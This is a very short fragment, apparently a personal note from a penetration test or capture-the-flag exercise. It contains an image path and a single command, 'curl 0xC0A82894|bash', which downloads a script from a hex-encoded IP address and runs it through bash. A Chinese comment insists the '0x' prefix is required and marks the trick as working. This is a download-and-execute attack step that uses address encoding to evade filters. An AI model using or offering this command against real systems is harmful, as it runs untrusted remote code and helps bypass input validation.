 curl 0xC0A82894|bash (注意必须在前面加上0x!!!!) # 可用